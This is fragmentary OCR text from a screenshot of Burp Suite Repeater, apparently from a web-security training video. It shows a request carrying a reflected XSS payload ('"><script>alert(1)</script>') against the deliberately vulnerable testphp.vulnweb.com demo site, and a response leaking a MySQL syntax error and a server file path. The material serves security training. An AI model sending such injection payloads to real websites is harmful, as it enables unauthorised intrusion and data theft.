 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://testphp.vulnweb.com
Request
Raw Params Headers Hex
1 GET /listproducts.php?cat=1"><script>alert(1)</script> HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testphp.vulnweb.com/categories.php
9 Upgrade-Insecure-Requests: 1
10
11
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burpsuite/repeat/1/332pmn83ga53jk34m3gc25dkliofl1b1 Copy
In future, just copy the URL and don't show this dialog Close
Response
Raw Headers Hex Render
acunetix acuart
unetix Web Vulnerability Scanner
sclaimer | your cart | guestbook | AJAX Demo
u have an error in your SQL syntax; check the manual that
nds to your MySQL server version for the right syntax to use
e 1 Warning: mysql_fetch_array() expects parameter 1 to be
, boolean given in /hj/var/www/listproducts.php on line 74
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
ouldn't load plug-
Search... 0 matches \n Pretty
Done 5,187 bytes | 140 millis
Type here to search ENG
20:06
04-07-2020
5